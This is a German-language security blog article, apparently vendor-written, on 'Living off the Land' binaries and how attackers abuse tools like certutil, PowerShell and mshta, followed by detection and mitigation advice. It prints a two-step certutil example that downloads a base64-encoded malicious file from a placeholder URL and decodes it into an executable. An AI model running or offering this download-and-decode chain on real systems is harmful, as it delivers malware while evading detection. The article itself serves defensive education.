LOLBins, auch bekannt als „Living off the Land Binaries“, sind Binärdateien, die legitime Befehle und vorinstallierte ausführbare Dateien des Betriebssystems nutzen, um bösartige Aktivitäten durchzuführen. LOLBins verwenden lokale Systembinärdateien, um Erkennungen zu umgehen, Malware zu liefern und unentdeckt zu bleiben. Bei der Nutzung von LOLBins können Gegner ihre Chancen verbessern, unbemerkt zu bleiben, indem sie legitime Cloud-Dienste (GitHub, Amazon S3-Speicher, Dropbox, Google Drive usw.) und fileless Malware nutzen.

Bedrohungsakteure neigen dazu, diese Taktik in den Post-Exploitation-Phasen eines Angriffs anzuwenden. Sicherheitsteams finden es oft schwierig, LOLBins zu identifizieren, weil sie legitim erscheinen. Die Angreifer verwenden dieselben Binärdateien, die auch für nicht bösartige Zwecke genutzt werden. Deshalb ist es wichtig, dass Organisationen sich der Risiken bewusst sind, die LOLBins darstellen, und Präventivmaßnahmen ergreifen, um ihre Netzwerke zu schützen.

Wie können LOLBins für Cyberangriffe genutzt werden?

LOLBins sind auf das Betriebssystem lokale ausführbare Dateien und sind oft standardmäßig installiert. Einige Beispiele, die verwendet werden, um bösartigen Code auszuführen, sind powershell.exe, certutil.exe, csc.exe, psexec.exe usw. Ein weiteres bekanntes Beispiel für ein LOLBin ist CertReq.exe , das von Hackern genutzt wird, um Malware herunterzuladen, während die Erkennung vermieden wird.

LOLBAS bietet weitere Informationen zu Binärdateien, Skripten und Bibliotheken. Aufgrund der vorinstallierten Tools hinterlassen LOLBins bei Erreichung ihrer Ziele kaum Spuren. Bedrohungsakteure neigen dazu, LOLBins für

- Umgehung von Sicherheitsmaßnahmen: Mit LOLBins können Angreifer traditionelle Sicherheitsmaßnahmen umgehen, da diese Skripte vom System als legitim betrachtet werden. Angreifer können bösartigen Code ausführen, ohne Alarm auszulösen oder Sicherheitswarnungen zu erzeugen. Beispielsweise umgehen Gegner die Windows Defender Application Control (WDAC) oder andere Anwendungssteuerungen. Bedrohungsakteure können auch versuchen, die Anwendungs-Whitelist (AWL) zu umgehen. Eine solche Option ist die Nutzung von mshta.exe , um beliebigen JavaScript-Code auszuführen (in diesem Fall mshta.exe wird verwendet, um ein Skript von GitHub auszuführen).

- Verdeckte Ausführung: Angreifer können LOLBins verwenden, um ihre bösartigen Aktivitäten mit legitimen Prozessen zu vermischen. Dies macht es schwierig, zwischen bösartigem und normalem Systemverhalten zu unterscheiden.

- Privilegieneskalation: LOLBins ermöglichen Angreifern, ihre Privilegien zu erhöhen auf anfälligen oder bereits kompromittierten Systemen. Gegner können vertikalen Zugriff erhalten, indem sie Schwachstellen oder Fehlkonfigurationen in diesen Skripten ausnutzen, was ihnen mehr Kontrolle über das Zielsystem gibt. Eine gängige Methode ist das Umgehen der Benutzerkontensteuerung (UAC), um Privilegien zu erhöhen.

- Laterale Bewegung: Angreifer können LOLBins nutzen, um sich seitlich zu bewegen und verschiedene Systeme und Geräte zu erkunden. Durch die Ausnutzung grundlegender Systemwerkzeuge können Bedrohungsakteure sich durch das Netzwerk bewegen und wertvolle Ziele für weitere Angriffe identifizieren.

- Datenexfiltration: LOLBins ermöglichen es Gegnern, sensible Daten von angegriffenen Systemen zu exfiltrieren. Durch die Ausnutzung bestehender Tools wie PowerShell or Bitsadminkönnen Hacker Daten verschlüsseln, komprimieren und aus dem Netzwerk übertragen, wodurch traditionelle Mechanismen zur Verhinderung von Datenverlust umgangen werden.

- Ausführung von Remote-Befehlen: LOLBins ermöglichen es Bedrohungsakteuren, Befehle aus der Ferne auf kompromittierten Systemen auszuführen, was ihnen Kontrolle und Erlaubnis gibt, bösartige Aktivitäten durchzuführen. Durch die Nutzung von Hilfsprogrammen wie PowerShell oder Windows Management Instrumentation Command-line (WMIC), können Hacker Befehle senden, um zusätzliche Nutzlasten auszuführen, um Systemeinstellungen zu manipulieren.



Dies ist eines der Beispiele dafür, wie LOLBins für Cyberangriffe verwendet werden:

Quelle: talosintelligence.com

Was ist Certutil? Wie kann es verwendet werden?

Certutil (Certificate Utility) ist ein Befehlszeilenprogramm, das mit dem Microsoft Windows Betriebssystem vorinstalliert ist. Es wird hauptsächlich zur Verwaltung und Manipulation von Zertifikaten sowie zur Durchführung kryptografischer Operationen genutzt. Systemadministratoren und IT-Profis verwenden Certutil um Zertifikate auszustellen, zu überprüfen und zu widerrufen. Daneben wird es zur Verwaltung von Verschlüsselungs-, Entschlüsselungs- und Signieraufgaben verwendet. Allerdings können Angreifer auch certutil.exe als ein LOLBin für bösartige Zwecke missbrauchen.



Quelle: SentinelOne

Angreifer können Certutil auf folgende Weise ausnutzen:

- Dateidekodierung: Die Fähigkeit von Certutil to Dateien zu dekodieren und zu kodieren kann von Angreifern missbraucht werden, um bösartige Nutzlasten in unverdächtig aussehenden Dateien zu verbergen. Dies macht es für Sicherheitsexperten sehr schwierig, es aufgrund seiner nicht signaturbasierten Natur zu erkennen.

- Herunterladen und Ausführen: Certutil kann verwendet werden, um Dateien von entfernten Servern herunterzuladen, was Angreifer nutzen können, um Malware herunterzuladen und auszuführen oder beliebigen Code auf anfälligen Systemen ohne jede Erkennung auszuführen.

- Zertifikatsmanipulation: Certutil ermöglicht Angreifern das Bearbeiten von Zertifikaten, und durch das Manipulieren von Zertifikaten können Angreifer die Systemsicherheit kompromittieren, indem sie sich als legitime Einheiten ausgeben oder Man-in-the-Middle-Angriffe durchführen.

- Missbrauch der Code-Signierung: Certutil kann ausführbare Dateien und Skripte mit digitalen Zertifikaten signieren. Angreifer können diese Funktion ausnutzen, um bösartige Dateien zu signieren, wodurch sie legitim erscheinen und Sicherheitsmechanismen umgehen können, die auf vertrauensbasierter Whitelist beruhen.

The Die CertUtil-Ausbeutungkann mit dem Umgehen von Erkennungen und der Kodierung des Dateiinhalts (Base64 im Beispiel) beginnen:

certutil -urlcache -split „http://B64MALICIOUSFILE.txt“ B64maliciousfile.txt

Jetzt kann Certutil die bösartige Datei lokal dekodieren. Das bedeutet im Grunde, dass Sie eine unentdeckte bösartige Datei auf Ihrem System haben:

certutil -decode B64MaliciousFile.txt B64MalciousFile.exe

Wie man einen LOLBins Malware-Angriff erkennt

Für proaktive LOLBins Missbrauchserkennung bietet die SOC Prime Platform eine Vielzahl von kontextangereicherten Sigma-Regeln. Durch Klicken auf die Schaltfläche Erkennung erkunden können Sie sofort auf relevante Erkennungen zugreifen, die auf das MITRE ATT&CK Framework abgebildet sind und mit 28 SIEM-, EDR-, XDR- und Data Lake-Lösungen kompatibel sind.

LOLBins sind schwer zu erkennen, obwohl Gegner „im sichtbaren Bereich“ versteckt sind. Das legitime Profil der Binärdateien macht es Sicherheitsteams schwieriger, Ausbeutungsversuche genau zu erkennen. Im Allgemeinen LOLBins haben sie die Fähigkeit, sich in normalen Systemprozessen zu tarnen. Organisationen können jedoch unterschiedliche Strategien und Sicherheitsmaßnahmen nutzen, um ihre Erkennungsfähigkeiten zu verbessern.



Quelle: Sapphire.net

Hier sind einige Methoden, die Ihnen helfen, einen LOLBins Malware-Angriff zu erkennen:

- Verhaltensanalyse: Durch die Verwendung fortschrittlicher Sicherheitslösungen auf Basis von Verhaltensanalyse-Techniken zur Überwachung des Systemverhaltens können Sie nach ungewöhnlichen Befehlszeilenargumenten, unerwarteten Netzwerkverbindungen oder abnormalem Prozessverhalten suchen. Wenn Sie solche finden, könnte dies auf LOLBinhindeuten.

- Protokollanalyse: Analysieren Sie Systemprotokolle, einschließlich Befehlszeilenprotokolle, Netzwerkprotokolle und Ereignisprotokolle, auf signaturbasierte Aktivitäten. Achten Sie auf ungewöhnliche Befehlszeilenargumente, übermäßigen Datei- oder Netzwerkzugriff oder Prozesse, die von LolBins -Dienstprogrammen initiiert wurden.

- Überwachung der Dateiintegrität: Durch die Implementierung von Werkzeugen zur Überwachung der Dateiintegrität können Sie unautorisierte Änderungen an kritischen Systemdateien erkennen. Darüber hinaus können Sie nach dem Einführen neuer Dateien suchen, die mit LOLBinsverbunden sind. Untersuchen Sie alle Änderungen an Binärdateien, Skripten und Systemkonfigurationsdateien auf Anzeichen bösartiger Aktivitäten.

- Überwachung des Netzwerkverkehrs: Verwenden Sie Tools zur Überwachung und Analyse des Netzwerkverkehrs, um ungewöhnliche oder verdächtige Netzwerkkommunikationen zu identifizieren. Suchen Sie nach Verbindungen zu bekannten bösartigen IP-Adressen oder Domänen und nach abnormalen Datenübertragungen, die auf Datenexfiltration hinweisen könnten.

- Nutzer- und Entitätsverhaltensanalyse (UEBA): Verwenden Sie UEBA-Lösungen, die maschinelle Lernalgorithmen nutzen, um Baselines für normales Benutzer- und Systemverhalten zu erstellen. Dies hilft, anomale Aktivitäten wie ungewöhnliche Befehlsausführungsmuster, abnormalen Ressourcenzugriff oder Versuche zur Privilegieneskalation zu erkennen.

Wie man einen LolBins-Malware-Angriff abschwächt

Der Kampf gegen einen LOLBins Angriff ist herausfordernd und erfordert umfassende und proaktive Strategien. Organisationen können die Risiken von LOLBins minimieren, indem sie die folgenden Abhilfemaßnahmen in ihrer Organisation implementieren:

- Anwendungen auf die Whitelist setzen. Um die unautorisierte Nutzung von Binärdateien durch böswillige Akteure zu verhindern, können Organisationen Anwendungs- Whitelisting-Technikeneinsetzen, die den LOLBins Missbrauch durch bekannte und vertrauenswürdige Pfade einschränken. Dennoch müssen Sicherheitsteams ein Gleichgewicht zwischen der Vermeidung von Ausbeutungen und der Störung der täglichen Aktivität finden.

- Überwachung und Protokollierung fortsetzen. Verbessern Sie die Erkennung und Analyse der häufigsten Binärdateiennutzung, einschließlich Befehlszeilenargumente, Dateivorgänge und Netzwerkverkehr.

- Verwendung von Sicherheitstechnologien. Die angemessene Nutzung von Sicherheitstools kann die allgemeine Sicherheitslage einer Organisation stärken. Sie können in Betracht ziehen, Web-Scanning, E-Mail-Sicherheit und Intrusionspräventionssysteme der nächsten Generation (NGIPS) zu nutzen. Darüber hinaus kann eine EDR-Lösung Sicherheitsteams dabei unterstützen, bösartige Aktivitäten im gesamten Netzwerk zu erkennen.



Quelle: sidechannel.blog

Organisationen können die mit LOLBin verbundenen Risiken minimieren und ihre allgemeine Cybersicherheitslage verbessern, indem sie diese Abhilfemaßnahmen anwenden. Um dieser sich entwickelnden Bedrohung richtig entgegenzutreten, ist es entscheidend, eine proaktive Strategie zu verfolgen, die Verteidigung kontinuierlich zu verbessern und sich über aufkommende LOLBin Taktiken auf dem Laufenden zu halten.

Bleiben Sie mit SOC Prime Platform auf dem neuesten Stand der Bedrohungen, während Sie ein hochmodernes Toolkit nutzen, das auf Sigma und MITRE ATT&CK basiert, um die Cybersicherheitslage der Organisation zu stärken und für ein sicheres Morgen zu sorgen.